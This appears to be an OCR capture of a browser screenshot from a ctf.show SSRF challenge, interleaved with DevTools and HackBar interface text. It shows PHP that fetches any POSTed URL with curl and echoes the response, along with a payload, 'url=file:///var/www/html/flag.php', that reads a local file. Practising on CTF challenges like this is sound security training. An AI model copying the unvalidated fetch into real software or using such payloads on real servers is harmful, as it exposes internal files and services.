 192.168.1.4:82/ssrf.php
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出功能
ctf.show
a1f40585-df92-454f-92e
28:00
不安全
1f40585-df92-454f-92e9-02e62b8fba5b.challenge.ctf.show
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://a1f40585-df92-454f-92e9-02e62b8fba5b.challenge.ctf.show/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
url=file:///var/www/html/flag.php
英
20:37
2023-06-26